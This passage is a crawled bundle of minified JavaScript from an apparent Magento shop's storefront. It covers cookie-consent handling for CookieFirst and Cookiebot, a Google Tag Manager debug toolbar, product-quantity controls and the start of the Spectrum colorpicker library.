self.configDataTools['cookieFirst'].cachedCookieData=self.getJsonCookie('cookiefirst-consent');return self.configDataTools['cookieFirst'].cachedCookieData;},'getConsentData':function(self,byCookie){if(!self._isDefined(byCookie)){byCookie=false;}
if(byCookie){return self.configDataTools['cookieFirst'].getConsentByCookie(self);}
if(typeof CookieFirst==='undefined'||!self._isDefined(CookieFirst)||!self._isDefined(CookieFirst.consent)){return{};}
return CookieFirst.consent;},"initAcceptListener":function(self){var cookieConsentAcceptInterval;var cookieFirstAcceptInterval=(function(){let tool=self.getToolConfig();let data=tool.getConsentData(self);if(data===null){return;}
clearInterval(cookieConsentAcceptInterval);delete window.gtag;self.runAfterConsentLoaded();}.bind(self));cookieConsentAcceptInterval=setInterval(cookieFirstAcceptInterval,505);cookieFirstAcceptInterval();},"mapping":{"marketing":"advertising","statistic":"performance","functional":"functional","necessary":"necessary",}},"cookieBot":{"cachedCookieData":null,"getContainer":function(){return $('#CybotCookiebotDialog');},"isVisible":function(self){let container=self.configDataTools['cookieBot'].getContainer();if(!container||container.length<=0){return false;}
return container.is(':visible');},'getConsentByCookie':function(self){try{if(self.configDataTools['cookieBot'].cachedCookieData!==null){self._log('get cookie data from cache');return self.configDataTools['cookieBot'].cachedCookieData;}
let cookieData=$.cookie('CookieConsent');if(!cookieData){return{};}
self._log('evaluate cookie');cookieData=cookieData.replace(/'/g,'"').replace(/:/g,"\":\"").replace(/{/g,'{"').replace(/}/g,'"}').replace(/,/g,'","').replace(/""/g,'"');let cookieConent=JSON.parse(cookieData);if(cookieConent){self.configDataTools['cookieBot'].cachedCookieData=cookieConent;return cookieConent;}
return{};}catch(error){self._log(error);return{};}},'getConsentData':function(self,byCookie){if(!self._isDefined(byCookie)){byCookie=false;}
if(byCookie){return self.configDataTools['cookieBot'].getConsentByCookie(self);}
if(typeof Cookiebot==='undefined'||!self._isDefined(Cookiebot)||!self._isDefined(Cookiebot.consent)){return{};}
return Cookiebot.consent;},"initAcceptListener":function(self){window.addEventListener('CookiebotOnAccept',function(e){self.runAfterConsentLoaded();});window.addEventListener('CookiebotOnDecline',function(e){self.runAfterConsentLoaded();});},"mapping":{"marketing":"marketing","statistic":"statistics","functional":"preferences","necessary":"necessary",}}},init:false,runCheckPosition:false,objCookieConsentPlaceholder:false,placeholderCssClass:'cookiePlaceholderHelper',checkOverlayInterval:false,defaultPlaceholderPosition:'body',defaultPlaceholderStyle:'',configPlaceholderStyle:'',configPlaceholderPosition:false,configTool:false,configListeners:false,configDebug:false,configStorageCookies:false,_init:function(){try{this._initConfig();if(this.configListeners){this._initListeners();}
$.cyberday.cookieConsentHelper.staticInstance=this;}catch(Error){console.log(Error);}},_initConfig:function(options){if(!this._isDefined(options)){options=this.options;}
this.configPlaceholderPosition=this.defaultPlaceholderPosition;this.configPlaceholderStyle=this.defaultPlaceholderStyle;this.configTool=options['tool'];if(this._isDefined(options['placeholderPosition'])){this.configPlaceholderPosition=options['placeholderPosition'];}
if(this._isDefined(options['placeholderStyle'])){this.configPlaceholderStyle=options['placeholderStyle'];}
if(this._isDefined(options['listeners'])){this.configListeners=options['listeners'];}
if(this._isDefined(options['debug'])){this.configDebug=options['debug'];}
if(this._isDefined(options['storageCookies'])){this.configStorageCookies=options['storageCookies'];}},_initListeners:function(){let toolData=this.getToolConfig();if(!toolData){this._log('no tool active');$(document).ready((function(){this.runAfterConsentLoaded();}).bind(this));return;}
window.addEventListener('scroll',(function(e){this.runCheckPosition=true;}.bind(this)),{passive:true});this.checkOverlayInterval=setInterval((function(){this.checkOverlay();}.bind(this)),450);toolData.initAcceptListener(this);},getJsonCookie:function(cookieName){try{let cookieData=$.cookie(cookieName);this._log(cookieData);let cookieConent=JSON.parse(cookieData);if(cookieConent){return cookieConent;}
return{};}catch(error){this._log(error);return{};}},checkOverlay:function(){if(!this.runCheckPosition){return;}
this.runCheckPosition=false;let tool=this.configTool;if(!tool){return}
let consentTool=this.configDataTools[tool];if(!consentTool){return;}
let placeholder=this.getPlaceholder();if(!placeholder){return;}
if(!consentTool.isVisible(this)){if(placeholder.is(':visible')){placeholder.hide();}
return;}
let container=consentTool.getContainer();let height=container.outerHeight()+10;let isBottom=($(window).scrollTop()+$(window).height()>$(document).height()-(height*2));if(!isBottom&&placeholder.is(':visible')){placeholder.hide();}else if(isBottom&&!placeholder.is(':visible')){placeholder.height(height);placeholder.show();}},getPlaceholder:function(){if(!this.configPlaceholderPosition){return false;}
if(this.objCookieConsentPlaceholder){return this.objCookieConsentPlaceholder;}
let selectorClass=this.placeholderCssClass;let selector='.'+selectorClass;let container=jQuery(selector);if(!container||container.length<=0){jQuery(this.configPlaceholderPosition).append('<div class="'+selectorClass+'" style="display:none;width:100%;'+this.configPlaceholderStyle+'"></div>');container=jQuery(selector);}
this.objCookieConsentPlaceholder=container;return container;},getToolConfig:function(){let tool=this.configTool;if(!tool){return false;}
let consentTool=this.configDataTools[tool];if(!consentTool){return false;}
return consentTool;},getMappedConsents:function(byCookie){if(!this._isDefined(byCookie)){byCookie=false;}
this._log('getMappedConsents');if(byCookie){this._log('byCookie');}
let tool=this.getToolConfig();let consentData={};let mapping={};if(!tool){this._log('no tool active, set all types as consented');$.each(this.defaultTypes,function(key,value){mapping[value]=value;consentData[value]=true;});}else{if(!byCookie){consentData=tool.getConsentData(this);}else{consentData=tool.getConsentData(this,true);}
mapping=tool.mapping;}
let consents={};$.each(mapping,(function(key,value){if(!consentData||!this._isDefined(consentData[value])){consents[key]=false;return true;}
let valueConsent=consentData[value];if(valueConsent==="nein"||valueConsent==="false"||valueConsent==="no"){valueConsent=false;}else if(valueConsent==="ja"||valueConsent==="true"||valueConsent==="yes"){valueConsent=true;}
consents[key]=valueConsent;}.bind(this)));this._log(consents);return consents;},runAfterConsentLoaded:function(){this._log('runAfterConsentLoaded');if(!this._isDefined(window.dataLayer)){window.dataLayer=[];}
let consents=this.getMappedConsents();$.each(consents,(function(type,value){if(!value){return true;}
let gtmEvent='cookie_'+type;this._log('GTM event: '+gtmEvent+' value: '+value);let pushData={};pushData.event=gtmEvent;pushData[gtmEvent]=1;window.dataLayer.push(pushData);$('script[data-cookieconsent-custom-type="'+type+'"]').each(function(){let el=$(this);el.attr('type',el.attr('data-cookieconsent-original'));});this._log('hide cookie messages: '+'.cookieconsent-optout-'+type);$('.cookieconsent-optout-'+type).hide();}).bind(this));this._log('fire afterConsentLoaded');$.each(this.afterConsentLoadedFunctions,(function(key,value){this._log(key);this._log(value.description);value.method.fireWith(value.context);}).bind(this));$('body').trigger('contentUpdated');clearInterval(this.checkOverlayInterval);},addFunctionAfterConsentLoaded:function(context,method,description){if(!this._isDefined(description)){description='';}
this.afterConsentLoadedFunctions.push({'context':context,'method':method,'description':description});},_isDefined:function(val){return!($.type(val)==='undefined');},_log:function(string){if(!this.configDebug){return;}
console.log(string);}});return $.cyberday.cookieConsentHelper;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/Checkout/sidebar-mixin.min.js
body_size: 106
content:
define(['jquery','jquery/ui'],function($){'use strict';return function(){$.widget('mage.sidebar',$.mage.sidebar,{_initContent:function(){this._super();var self=this,events={};events['change '+this.options.item.qty]=function(event){self._showItemButton($(event.target));};this._on(this.element,events);}});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Mirasvit_GoogleTagManager/js/toolbar.min.js
body_size: 751
content:
define(['jquery','uiComponent','underscore','mage/translate'],function($,Component,_,$t){'use strict';return Component.extend({defaults:{cookieName:'mst_gtm_debug',debugOn:'gtm'},initialize:function(){this._super();var $body=$('body');var currentUrl=new URL(window.location);if(currentUrl.searchParams.get('debug')==this.debugOn){if($.cookie(this.cookieName)==this.debugOn){$.cookie(this.cookieName,'');}else{$.cookie(this.cookieName,this.debugOn);}}
if($.cookie(this.cookieName)==this.debugOn){$body.append(this.getWrapperHtml());this.$toolbarBody=$('.mst-gtm__toolbar-body');let len=0
setInterval(function(){if(window.dataLayer.length!==len){this.updateToolbar();len=window.dataLayer.length}}.bind(this),1000);}},updateToolbar:function(){this.$toolbarBody.html('');let index=1;_.each(window.dataLayer,function(data){var isEvent=typeof data.event!='undefined';if(!isEvent&&typeof data[0]!='undefined'){isEvent=typeof data[0]=='event';}
if(isEvent){const $displayData=$('<pre/>').html($('<code/>').html(JSON.stringify(data,undefined,4)));const $event=$('<div />').addClass('mst-gtm__toolbar-event').append($('<strong/>').html('#'+index)).append($('<i />').html('Event: '+data.event)).append($('<span />').html('details'));$('body').on('click','.mst-gtm__toolbar-extra .action.close',function(){$('.mst-gtm__toolbar-extra').remove();});$event.on('click',function(){$('.mst-gtm__toolbar-event',this.$toolbarBody).removeClass('_active')
$event.addClass('_active')
this.displayData($displayData)}.bind(this));this.$toolbarBody.append($event);index++}}.bind(this));},getWrapperHtml:function(){return''+'<div class="mst-gtm__toolbar">'+'    <strong>Google Tag Manager</strong>'+'    <div class="mst-gtm__toolbar-body"></div>'+'</div>';},displayData:function($data){$('body .mst-gtm__toolbar-extra').remove();let closeButton='<button type="button" class="action close">'+'<span>×</span>'+'</button>';$t=$('<div/>').addClass('mst-gtm__toolbar-extra').html(closeButton+$data[0].outerHTML);$('body').append($t)}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/quantity-values-helper.min.js
body_size: 408
content:
define(["Aitoc_ProductUnitsAndQuantities/js/constants/qty-types"],function(QTY_TYPES){return{getQuantitiesAsArrayOfFloat:function(config){var quantities=(config.qty_type===QTY_TYPES.DYNAMIC)?getDynamicQuantities(config):getStaticQuantities(config);if(config.allow_zero&&quantities[0]!==0){quantities.unshift(0);}
quantities.sort(function(a,b){return a-b;});return fixQuantitiesPrecision(quantities);function fixQuantitiesPrecision(quantities){var fixedQuantities=[];quantities.forEach(function(item,i){fixedQuantities[i]=parseFloat(parseFloat(item).toFixed(3));});return fixedQuantities;}}};function getDynamicQuantities(config){var startQty=config.start_qty;var endQty=config.end_qty;var qtyIncrement=config.qty_increment;var dynamicUseQuantities=[startQty];var currentQty=startQty+qtyIncrement;while(currentQty<=endQty){dynamicUseQuantities.push(currentQty);currentQty+=qtyIncrement;}
return dynamicUseQuantities;}
function getStaticQuantities(config){return getUseQuantitiesAsArrayOfFloat(config.use_quantities);}
function getUseQuantitiesAsArrayOfFloat(quantities){quantities=quantities.replace(/\s+/g,'');quantities=quantities.split(',');quantities=jQuery.each(quantities,function(index,str){quantities[index]=parseFloat(str);});return quantities;}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/Catalog/product/view/validation-mixin.min.js
body_size: 708
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/ui-widget-helper","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/dropdown","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/slider","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/plus-minus","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/arrows"],function(jQuery,jQueryUi,uiWidgetHelper){'use strict';return function(original){if(!original){return original;}
jQuery.widget('mage.validation',jQuery.mage.validation,{options:{errorPlacement:function(error,element){if(isCustomControl(element)&&!isGroupedProductElement(element)){this.errorPlacementAppend(element,error);return;}
var dataValidate=element.attr('data-validate');if((dataValidate&&dataValidate.indexOf('validate-one-checkbox-required-by-name')<=0)&&element.is(':radio, :checkbox')){var nested=element.closest(this.radioCheckboxClosest);var next=nested.next();if(next.prop('class')===error.prop('class')){return;}
nested.after(error);}
if(original){return original.prototype.options.errorPlacement.apply(this,arguments);}else{this.parentValidation(error,element);}},parentValidation:function(error,element){var errorPlacement=element,fieldWrapper;if(element.hasClass('_has-datepicker')){errorPlacement=element.siblings('button');}
fieldWrapper=element.closest('.addon');if(fieldWrapper.length){errorPlacement=fieldWrapper.after(error);}
if(element.is(':checkbox')||element.is(':radio')){errorPlacement=element.parents('.control').children().last();if(!errorPlacement.length){errorPlacement=element.siblings('label').last();}}
if(element.siblings('.tooltip').length){errorPlacement=element.siblings('.tooltip');}
errorPlacement.after(error);},errorPlacementAppend:function(element,error){var $controlContainer=this.getControlContainer(element);$controlContainer.append(error);},getControlContainer:function($element){return $element.closest('.control');},highlight:function(element,errorClass){var $element=jQuery(element);if(isCustomControl($element)){highlightCustomControl($element);}
return original.prototype.options.highlight.apply(this,arguments);}}});return jQuery.mage.validation;};function isGroupedProductElement($element){return $element.closest('#super-product-table').length===1;}
function isCustomControl($element){return uiWidgetHelper.isCustomControl($element);}
function highlightCustomControl($element){uiWidgetHelper.highlightCustomControl($element);}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/constants/keyboard-codes.min.js
body_size: -46
content:
define([],function(){return{LEFT:37,UP:38,RIGHT:39,DOWN:40}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/slider.min.js
body_size: 740
content:
define(['jquery','jquery/ui-modules/widgets/slider',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-separated"],function(jQuery,jQueryUi,helper){jQuery.widget('puq.uiSlider',jQuery.puq.baseControlSeparated,{controlContainerClass:'aitoc-puq-control-container',createCustomControl:function(element,initialValue){var sliderHandle=jQuery('<div class="aitoc-puq-control-handler ui-slider-handle"></div>');var slider=jQuery('<div class="aitoc-puq-control aitoc-puq-control-slider"></div>').append(sliderHandle);var sliderContainer=jQuery('<div></div>').addClass(this.controlContainerClass).append(slider);var currentValue=initialValue;var nearest=currentValue;var uiValue;var useQuantities=this.options.quantities;slider.slider({orientation:'horizontal',animate:true,min:useQuantities[0],max:useQuantities[useQuantities.length-1],value:currentValue,disabled:element.prop('disabled'),step:this.options.step?this.options.step:0.01,create:function(){sliderHandle.text(jQuery(this).slider("value"));},slide:function(event,ui){uiValue=ui.value;nearest=helper.getNearestValue(uiValue,useQuantities);sliderHandle.text(nearest);},change:function(event,ui){var uiValue=ui.value;nearest=helper.getNearestValue(uiValue,useQuantities);if(uiValue!==nearest){slider.slider('value',nearest);}
sliderHandle.text(nearest);}});this.customControl=slider;this.controlContainer=sliderContainer;},onChangeSource:function(){var $customControl=this.customControl,$sourceControl=this.sourceControl;var customControlValue=$customControl.slider('value').toString();var elementVal=$sourceControl.val();if(elementVal!==customControlValue){$customControl.slider('value',elementVal);}},onChangeCustom:function(){var $customControl=this.customControl,$sourceControl=this.sourceControl;var elementVal=$sourceControl.val();var customControlValue=$customControl.slider('value').toString();if(elementVal!==customControlValue){$sourceControl.val(customControlValue);$sourceControl.change();}},bindSourceToCustom:function($sourceControl,$customControl){var callback=this.getMethodAsCallback(this.onChangeCustom);this.onCusotmChangeCallback=callback;$customControl.on('slidechange',callback);},removeCustomControl:function(customControl){jQuery(customControl).slider('destroy');this.controlContainer.remove();},getValue:function(){return this.customControl.slider('value');},setValue:function(newValue){return this.customControl.slider('value',newValue);},setOptionDisabled:function(value){this._super(value);var customControl=this.customControl;customControl.slider('option','disabled',value);}});return jQuery.puq.uiSlider;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Cyberday_ScrollTopAfterAddToCart/js/scroll-top.min.js
body_size: 67
content:
define(['jquery'],function($){'use strict';return function(config){$('[data-block="minicart"]').on('contentLoading',function(event){$('[data-block="minicart"]').on('contentUpdated',function(){$('html, body').animate({scrollTop:0},'slow');});});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/validation-rules-helper.min.js
body_size: 459
content:
define(['Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules','jquery/validate'],function(VALIDATION_RULES){return{isElementHaveValidator:function(element){return Boolean(element.closest('form').data('validator'));},getElementValidationRules:function(element){return element.rules();},setValidationRulesToQtyElement:function(element,validationRules){element.rules('add',validationRules);},setValidationDataToQtyElement:function(element,validationRules){element.data('validate',validationRules);},applyValidationRules:function(element,rules){element.rules('remove');element.rules('add',rules);},setValidationRules:function(element,min,max,step,quantities,validationRuleName){this.applyValidationConstraintsToQtyElement(element,min,max,step,quantities,validationRuleName);},applyValidationConstraintsToQtyElement:function(element,min,max,step,quantities,validationRulesNames){var validationRules=this.getValidationRules(element,min,max,step,quantities,validationRulesNames);this.setValidationRulesToQtyElement(element,validationRules);this.setValidationDataToQtyElement(element,validationRules);},addValidationRule:function(element,validationRule){this.setValidationRulesToQtyElement(element,validationRule);this.setValidationDataToQtyElement(element,validationRule);},getValidationRules:function(element,min,max,step,quantities,validationRuleName){var rules={};this.addItemOrGroupedItemValidationRule(rules,validationRuleName,min,max,step);this.addByQuantitiesValidationRule(rules,quantities);return rules;},addItemOrGroupedItemValidationRule:function(rules,validationRuleName,min,max,step){rules[validationRuleName]=this.getItemOrGroupedItemValidationRuleParams(min,max,step);},getItemOrGroupedItemValidationRuleParams:function(min,max,step){var validationRuleParam={minAllowed:min,maxAllowed:max};if(step){validationRuleParam['qtyIncrements']=step;}
return validationRuleParam;},addByQuantitiesValidationRule:function(rules,quantities){rules[VALIDATION_RULES.VALIDATE_BY_QUANTITIES]=quantities;},restoreElementValidationRules:function(element,initialConstraints){this.applyValidationRules(element,initialConstraints);}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/constants/block-config-mode.min.js
body_size: 20
content:
define([],function(){return{product:'product',grouped_view:'grouped_view',configurable:'configurable',grid:'grid',cart:'cart',wishlist:'wishlist',bundle:'bundle'};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/arrows.min.js
body_size: 161
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-merged-up-down"],function(jQuery){jQuery.widget('puq.uiArrows',jQuery.puq.baseControlMergedUpDown,{controlContainerClass:'aitoc-puq-control-container',controlClass:'aitoc-puq-control-arrows',getDownControlHtml:function(){return'<div class="aitoc-puq-control-handler aitoc-puq-control-handler-down"></div>';},getUpControlHtml:function(){return'<div class="aitoc-puq-control-handler aitoc-puq-control-handler-up"></div>';}});return jQuery.puq.uiArrows;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-separated.min.js
body_size: 469
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base"],function(jQuery){jQuery.widget('puq.baseControlSeparated',jQuery.puq.baseControl,{placeCustomControl:function(element,initialValue,min,max,step){this.createCustomControl(element,initialValue,min,max,step);var customControl=this.customControl;this.bindCustomControl(element,customControl);this.addCustomControl(element,customControl);this.hideOrigControl(element);},displaceCustomControl:function(element){var customControl=this.customControl;this.removeCustomControl(customControl);this.unbindCustomControl(element,customControl);this.showOrigControl(element);},bindCustomControl:function($sourceControl,$customControl){this.customControl=$customControl;this.sourceControl=$sourceControl;this.bindCustomToSource($customControl,$sourceControl);this.bindSourceToCustom($sourceControl,$customControl);},unbindCustomControl:function($sourceControl,$customControl){this.unbindCustomToSource($customControl,$sourceControl);this.unbindSourceToCustom($sourceControl,$customControl);},customControl:null,sourceControl:null,bindCustomToSource:function($customControl,$sourceControl){var callback=this.getMethodAsCallback(this.onChangeSource);this.onSourceChangeCallback=callback;$sourceControl.change(callback);},unbindCustomToSource:function($customControl,$sourceControl){$sourceControl.off('change',this.onSourceChangeCallback);},onChangeSource:function(){var $customControl=this.customControl,$sourceControl=this.sourceControl;var customControlValue=$customControl.val();var elementVal=$sourceControl.val();if(elementVal&&(elementVal!==customControlValue)){$customControl.val(elementVal);$customControl.change();}},bindSourceToCustom:function($sourceControl,$customControl){var callback=this.getMethodAsCallback(this.onChangeCustom);this.onCusotmChangeCallback=callback;$customControl.change(callback);},unbindSourceToCustom:function($sourceControl,$customControl){$customControl.off('change',this.onCusotmChangeCallback);},onChangeCustom:function(){var $customControl=this.customControl,$sourceControl=this.sourceControl;var customControlValue=$customControl.val();var elementVal=$sourceControl.val();if(customControlValue&&(elementVal!==customControlValue)){$sourceControl.val(customControlValue);$sourceControl.change();}},addCustomControl:function(element,customControl){element.after(customControl);},hideOrigControl:function(element){element.hide();}});return jQuery.puq.baseControlSeparated;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base.min.js
body_size: 1183
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/get-method-as-callback","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper","Aitoc_ProductUnitsAndQuantities/js/quantities/validation-rules-helper","Aitoc_ProductUnitsAndQuantities/js/quantities/min-max-step-props-helper"],function(jQuery,jQueryUi,getMethodAsCallback,helper,validationRulesHelper,minMaxStepPropsHelper){jQuery.widget('puq.baseControl',{controlContainer:null,customControl:null,onSourceChangeCallback:null,onCustomChangeCallback:null,controlContainerClass:'aitoc-puq-control-container',sourceInitialMinMaxStep:null,sourceInitialValidationRules:null,_create:function(){var element=this.element;var initialAdjustedValue=this.getFixedByMinMaxIncQtyElementValue(element);this.setElementValue(element,initialAdjustedValue);var min=this.options.min,max=this.options.max,step=this.options.step?this.options.step:0.01;this.saveAndApplyMinMaxStepProps(element,min,max,step);this.saveAndApplyConstraintsIfRequired(element,this.options);this.addControlContainerClasses(element);this.placeCustomControl(element,initialAdjustedValue,min,max,step);},saveAndApplyMinMaxStepProps:function(element,min,max,step){this.saveMinMaxStepProps(element);this.applyMinMaxStepProps(element,min,max,step);},applyMinMaxStepProps:function(element,min,max,step){minMaxStepPropsHelper.setMinMaxStepProps(element,min,max,step);},saveMinMaxStepProps:function(element){this.sourceInitialMinMaxStep=minMaxStepPropsHelper.getMinMaxStepPropsAsObject(element);},setElementValue:function(element,value){element.val(value);},getFixedByMinMaxIncQtyElementValue:function(element){var srcValue=this.getElementValue(element);return this.getFixedByMinMaxIncQtyValue(srcValue);},saveAndApplyConstraintsIfRequired:function(element,options){var isElementHaveValidator=this.isElementHaveValidator(element);if(!isElementHaveValidator){return;}
this.saveElementValidationRules(element);var min=options.min,max=options.max,step=options.step;var itemValidationRuleName=this.getItemValidationRuleName(options);this.setValidationRules(element,min,max,step,options.quantities,itemValidationRuleName);},getItemValidationRuleName:function(options){return options.itemValidationRuleName;},setValidationRules:function(element,min,max,step,quantities,validationRulesNames){validationRulesHelper.setValidationRules(element,min,max,step,quantities,validationRulesNames);},isElementHaveValidator:function(element){return validationRulesHelper.isElementHaveValidator(element);},saveElementValidationRules:function(element){this.sourceInitialValidationRules=this.getElementValidationRules(element);},getElementValidationRules:function(element){return validationRulesHelper.getElementValidationRules(element);},restoreElementValidationRules:function(element,initialConstraints){validationRulesHelper.restoreElementValidationRules(element,initialConstraints);},restoreElementValidationRulesIfRequired:function(element){if(!this.sourceInitialValidationRules){return;}
this.restoreElementValidationRules(element,this.sourceInitialValidationRules);},getElementValue:function(element){return parseFloat(element.val());},_destroy:function(){var element=this.element;this.restoreMinMaxStepProps(element,this.sourceInitialMinMaxStep);this.restoreElementValidationRulesIfRequired(element);this.removeControlContainerClasses(element);this.displaceCustomControl(element);},restoreMinMaxStepProps:function(element,minMaxStepObject){minMaxStepPropsHelper.setMinMaxStepPropsByObject(element,minMaxStepObject);},getFixedByMinMaxIncQtyValue:function(srcInitialValue){var possibleValues=this.getPossibleValues();return helper.getNearestValue(srcInitialValue,possibleValues);},getPossibleValues:function(){return this.options.quantities;},createCustomControl:function(){throw new Error('Method createCustomControl() should be defined in child control.');},addControlContainerClasses:function(element){var controlContainer=this.getControlContainer(element);controlContainer.addClass(this.controlContainerClass);},removeControlContainerClasses:function(element){var controlContainer=this.getControlContainer(element);controlContainer.removeClass(this.controlContainerClass);},getControlContainer:function($element){if(this.controlContainer===null){this.controlContainer=$element.closest('.control, .details-qty');}
return this.controlContainer;},removeCustomControl:function(){this.customControl.remove();},showOrigControl:function(element){element.show();},getMethodAsCallback:function(method){return getMethodAsCallback(method,this);},highlight:function(){this.customControl.addClass('mage-error');},_setOption:function(key,value){this._super(key,value);if(key==="disabled"){this.setOptionDisabled(value);}},setOptionDisabled:function(value){var customControlContainer=this.controlContainer;customControlContainer.attr("aria-disabled",value);value?customControlContainer.addClass("ui-state-disabled"):customControlContainer.removeClass("ui-state-disabled");},value:function(newValue){if(newValue===undefined){return this.getValue();}
var resultValue=this.getFixedByMinMaxIncQtyValue(newValue);if(resultValue===this.getValue()){return;}
this.setValue(resultValue);}});return jQuery.puq.uiBase;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/messages/validate-item-quantity.min.js
body_size: 56
content:
define([],function(){return{NEAREST_VALUE_SINGLE:'Use nearest allowed value: "%1".',NEAREST_VALUE_MULTIPLE:'Use nearest allowed values: "%1", "%2".',NOT_ALLOWED_VALUE:'Quantity "%1" is not in allowed values.'};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/all.min.js
body_size: 17
content:
define(["Aitoc_ProductUnitsAndQuantities/js/quantities/controls/dropdown","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/slider","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/plus-minus","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/arrows"],function(){});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/min-max-step-props-helper.min.js
body_size: 79
content:
define([],function(){return{getMinMaxStepPropsAsObject:function(element){return{min:element.prop('min'),max:element.prop('max'),step:element.prop('step')}},setMinMaxStepPropsByObject:function(element,minMaxStepObject){this.setMinMaxStepProps(element,minMaxStepObject['min'],minMaxStepObject['max'],minMaxStepObject['step']);},setMinMaxStepProps:function(element,min,max,step){element.prop('min',min);element.prop('max',max);element.prop('step',step);}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Netbaseteam_Onlinedesign/js/assets/js/spectrum.js
body_size: 23541
content:
/* Spectrum Colorpicker v1.8.0 */
(function (factory) {
    if (typeof define === "function" && define.amd) define(["jquery"], factory); else if (typeof exports == "object" && typeof module == "object") module.exports = factory(require("jquery")); else factory(jQuery)
})(function ($, undefined) {
    var defaultOpts = {
            beforeShow: noop,
            move: noop,
            change: noop,
            show: noop,
            hide: noop,
            color: false,
            flat: false,
            showInput: false,
            allowEmpty: false,
            showButtons: true,
            clickoutFiresChange: true,
            showInitial: false,
            showPalette: false,
            showPaletteOnly: false,
            hideAfterPaletteSelect: false,
            togglePaletteOnly: false,
            showSelectionPalette: true,
            localStorageKey: false,
            appendTo: "body",
            maxSelectionSize: 7,
            cancelText: "cancel",
            chooseText: "choose",
            togglePaletteMoreText: "more",
            togglePaletteLessText: "less",
            clearText: "Clear Color Selection",
            noColorSelectedText: "No Color Selected",
            preferredFormat: false,
            className: "",
            containerClassName: "",
            replacerClassName: "",
            showAlpha: false,
            theme: "sp-light",
            palette: [["#ffffff", "#000000", "#ff0000", "#ff8000", "#ffff00", "#008000", "#0000ff", "#4b0082", "#9400d3"]],
            selectionPalette: [],
            disabled: false,
            offset: null
        }, spectrums = [], IE = !!/msie/i.exec(window.navigator.userAgent), rgbaSupport = function () {
            function contains(str, substr) {
                return !!~("" + str).indexOf(substr)
            }

            var elem = document.createElement("div");
            var style = elem.style;
            style.cssText = "background-color:rgba(0,0,0,.5)";
            return contains(style.backgroundColor, "rgba") || contains(style.backgroundColor, "hsla")
        }(),
        replaceInput = ["<div class='sp-replacer'>", "<div class='sp-preview'><div class='sp-preview-inner'></div></div>", "<div class='sp-dd'>&#9660;</div>",
            "</div>"].join(""), markup = function () {
            var gradientFix = "";
            if (IE) for (var i = 1; i <= 6; i++) gradientFix += "<div class='sp-" + i + "'></div>";
            return ["<div class='sp-container sp-hidden'>", "<div class='sp-palette-container'>", "<div class='sp-palette sp-thumb sp-cf'></div>", "<div class='sp-palette-button-container sp-cf'>", "<button type='button' class='sp-palette-toggle'></button>", "</div>", "</div>", "<div class='sp-picker-container'>", "<div class='sp-top sp-cf'>", "<div class='sp-fill'></div>", "<div class='sp-top-inner'>",
